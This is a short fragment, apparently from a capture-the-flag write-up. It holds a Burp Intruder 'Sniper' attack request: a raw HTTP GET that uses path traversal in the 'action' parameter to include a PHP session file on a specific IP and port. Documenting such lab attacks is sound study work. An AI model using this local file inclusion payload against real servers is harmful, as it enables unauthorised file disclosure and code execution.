 Attack type: Sniper
GET /index.php?action=../../../../var/lib/php5/sess_575tckjcbmhc3uuivlckdgpjl4 HTTP/1.1
Host: 119.28.22.85:23333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=575tckjcbmhc3uuivlckdgpjl4
Connection: close